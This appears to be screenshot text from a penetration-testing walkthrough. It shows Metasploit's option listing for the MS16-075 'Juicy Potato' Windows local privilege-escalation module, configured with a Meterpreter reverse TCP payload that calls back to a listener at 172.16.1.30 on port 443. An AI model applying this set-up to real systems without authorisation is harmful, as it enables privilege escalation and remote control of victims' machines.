 msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 1 yes The session to run this module on
Change the CLSID if the
default does not work
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.30 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic